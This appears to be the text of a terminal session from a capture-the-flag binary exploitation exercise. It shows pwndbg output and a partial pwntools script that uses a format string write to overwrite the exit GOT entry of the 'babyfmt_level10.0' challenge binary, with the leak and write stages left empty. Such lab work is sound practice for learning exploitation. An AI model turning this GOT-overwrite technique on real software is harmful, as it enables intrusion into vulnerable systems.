 SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
    Debuginfo:  Yes
[+] Starting local process '/usr/bin/gdbserver': pid 373
[*] running in new terminal: ['/usr/bin/gdb', '-q', '/host/babyfmt_level10.0_remotelibc', '-x',
 '/tmp/pwnlib-gdbscript-7zodiguw.gdb']
[*] Switching to interactive mode
Here is the result:
Your input is:
gapr                                                                               #
                                                                        \x00
                        \x97aaaabaah@@$                                                       I
n this challenge, you can perform format string attack for only once.
Use it wisely. Good Luck! ;)
You can use `checksec` command to check the protection of the binary.
In this challenge, your input will be preceded by a string.
The length of the string will be counted as printed before your input is processed.
Take the leading string into account when constructing your payload.
Now, the program is waiting for your input.
After receiving your input, the program will run printf on your input and then exit.
$ second input after overwriting the exit got entry!
Here is the result:
Your input is:
second input after overwriting the exit got entry!
$
04:0020│-4d0 0x7ffe43de7b40 —▸ 0x7ffe43de7bd0 —▸ 0x7f9c1f6e58c0 ◂— 0xf001200002060 /* '` ' */
05:0028│-4c8 0x7ffe43de7b48 —▸ 0x7f9c1f8e41f1 ◂— add rsp, 0x30
06:0030│-4c0 0x7ffe43de7b50 ◂— 1
07:0038│-4b8 0x7ffe43de7b58 —▸ 0x7f9c1f8ce5c0 —▸ 0x3fe6a0 ◂— 'GLIBC_2.2.5'
[ BACKTRACE ]
 ► 0         0x401686 func+454
   1         0x40168b main
   2         0x401821 main+406
   3   0x7f9c1f700083 __libc_start_main+243
   4         0x4011be _start+46
pwndbg> got
Filtering out read-only entries (display them with -r or --show-readonly)
State of the GOT of /host/babyfmt_level10.0_remotelibc:
GOT protection: Partial RELRO | Found 11 GOT entries passing the filter
[0x404018] putchar@GLIBC_2.2.5 -> 0x7f9c1f762280 (putchar) ◂— endbr64
[0x404020] puts@GLIBC_2.2.5 -> 0x7f9c1f760420 (puts) ◂— endbr64
[0x404028] strlen@GLIBC_2.2.5 -> 0x7f9c1f864900 (__strlen_avx2) ◂— endbr64
[0x404030] setbuf@GLIBC_2.2.5 -> 0x7f9c1f767ad0 (setbuf) ◂— endbr64
[0x404038] printf@GLIBC_2.2.5 -> 0x7f9c1f73dc90 (printf) ◂— endbr64
[0x404040] __assert_fail@GLIBC_2.2.5 -> 0x401080 ◂— endbr64
[0x404048] memset@GLIBC_2.2.5 -> 0x7f9c1f867d90 (__memset_avx2_unaligned_erms) ◂— endbr64
[0x404050] close@GLIBC_2.2.5 -> 0x7f9c1f7eaa20 (close) ◂— endbr64
[0x404058] read@GLIBC_2.2.5 -> 0x7f9c1f7ea1e0 (read) ◂— endbr64
[0x404060] setvbuf@GLIBC_2.2.5 -> 0x7f9c1f760ce0 (setvbuf) ◂— endbr64
[0x404068] exit@GLIBC_2.2.5 -> 0x4014c0 (func) ◂— endbr64
pwndbg> x/i $rip
=> 0x401686 <func+454>: call   0x401180 <exit@plt>
pwndbg>
# Specify your GDB script here for debugging
# GDB will be launched if the exploit is run via e.g.
# ./exploit.py GDB
gdbscript = '''
b *func+454
continue
'''.format(**locals())
#===========================================================
#                    EXPLOIT GOES HERE
#===========================================================
# Arch:     amd64-64-little
# RELRO:      Partial RELRO
# Stack:      No canary found
# NX:         NX enabled
# PIE:        No PIE (0x400000)
# SHSTK:      Enabled
# IBT:        Enabled
# Stripped:   No
def send_fmt(payload):
    io.sendafter(b'printf on your input and then exit.\n', payload)
io = start()
####################################
####### Redirect exit to func ######
####################################
f = FmtStr(send_fmt, offset=46, padlen=4, numbwritten=0x6c)
f.write(exe.got['exit'], exe.sym.func)
f.execute_writes()
####################################
#### Leak Part #####################
####################################
####################################
#### Write Part ####################
####################################
io.interactive()
~
~
~
~
~
~
~
~
~
~
~
"exploit.py" 82L, 2289B written                                              65,37         Bot